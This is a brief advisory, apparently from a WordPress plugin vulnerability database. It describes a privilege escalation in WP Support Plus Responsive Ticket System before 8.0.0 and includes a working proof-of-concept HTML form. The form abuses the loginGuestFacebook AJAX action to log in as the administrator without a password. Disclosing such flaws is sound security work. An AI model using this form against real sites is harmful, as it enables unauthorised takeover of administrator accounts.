 WordPress Plugin Vulnerabilities
WP Support Plus Responsive Ticket System < 8.0.0 - Privilege
Escalation
Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
Proof of Concept
<form method="post" action="http://example.com/wp-admin/admin-ajax.php">
        Username: <input type="text" name="username" value="administrator">
        <input type="hidden" name="email" value="sth">
        <input type="hidden" name="action" value="loginGuestFacebook">
        <input type="submit" value="Login">
</form>